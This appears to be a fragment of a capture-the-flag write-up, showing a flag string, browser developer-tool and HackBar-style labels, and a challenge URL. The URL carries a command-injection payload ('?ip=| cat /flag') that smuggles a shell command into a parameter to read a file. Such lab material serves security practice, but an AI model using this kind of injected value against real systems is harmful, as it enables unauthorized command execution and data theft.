 sqctf{5bed976ad94048b69b56eaaee82ba360}
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32006/?ip=| cat /flag
Split URL
Execute